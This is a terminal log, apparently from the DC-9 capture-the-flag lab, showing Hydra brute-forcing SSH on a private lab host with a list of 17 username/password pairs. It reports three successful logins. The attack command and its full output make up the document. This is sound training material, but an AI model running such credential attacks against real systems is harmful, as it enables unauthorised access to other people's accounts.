 kali@kali:~/Desktop/dc-9$ hydra -C userpass.txt ssh://192.168.92.167 -t 4 -vV
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-09 12:01:39
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previou
[DATA] max 4 tasks per 1 server, overall 4 tasks, 17 login tries, ~5 tries per task
[DATA] attacking ssh://192.168.92.167:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://marym@192.168.92.167:22
[INFO] Successful, password authentication is supported by ssh://192.168.92.167:22
[ATTEMPT] target 192.168.92.167 - login "marym" - pass "3kfs86sfd" - 1 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.92.167 - login "julied" - pass "468sfdfsd2" - 2 of 17 [child 1] (0/0)
[ATTEMPT] target 192.168.92.167 - login "fredf" - pass "4sfd87sfd1" - 3 of 17 [child 2] (0/0)
[ATTEMPT] target 192.168.92.167 - login "barneyr" - pass "RocksOff" - 4 of 17 [child 3] (0/0)
[ATTEMPT] target 192.168.92.167 - login "tomc" - pass "TC&TheBoyz" - 5 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.92.167 - login "jerrym" - pass "B8m#48sd" - 6 of 17 [child 2] (0/0)
[ATTEMPT] target 192.168.92.167 - login "wilmaf" - pass "Pebbles" - 7 of 17 [child 3] (0/0)
[ATTEMPT] target 192.168.92.167 - login "bettyr" - pass "BamBam01" - 8 of 17 [child 1] (0/0)
[ATTEMPT] target 192.168.92.167 - login "chandlerb" - pass "UrAG0D!" - 9 of 17 [child 3] (0/0)
[ATTEMPT] target 192.168.92.167 - login "joeyt" - pass "Passw0rd" - 10 of 17 [child 0] (0/0)
[22][ssh] host: 192.168.92.167   login: chandlerb   password: UrAG0D!
[ATTEMPT] target 192.168.92.167 - login "rachelg" - pass "yN72#dsd" - 11 of 17 [child 3] (0/0)
[22][ssh] host: 192.168.92.167   login: joeyt   password: Passw0rd
[ATTEMPT] target 192.168.92.167 - login "rossg" - pass "ILoveRachel" - 12 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.92.167 - login "monicag" - pass "3248dsds7s" - 13 of 17 [child 2] (0/0)
[ATTEMPT] target 192.168.92.167 - login "phoebeb" - pass "smellycats" - 14 of 17 [child 1] (0/0)
[ATTEMPT] target 192.168.92.167 - login "scoots" - pass "YR3BVxxxw87" - 15 of 17 [child 2] (0/0)
[ATTEMPT] target 192.168.92.167 - login "janitor" - pass "Ilovepeepee" - 16 of 17 [child 3] (0/0)
[22][ssh] host: 192.168.92.167   login: janitor   password: Ilovepeepee
[ATTEMPT] target 192.168.92.167 - login "janitor2" - pass "Hawaii-Five-0" - 17 of 17 [child 3] (0/0)
[STATUS] attack finished for 192.168.92.167 (waiting for children to complete tests)
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-09 12:02:00
kali@kali:~/Desktop/dc-9$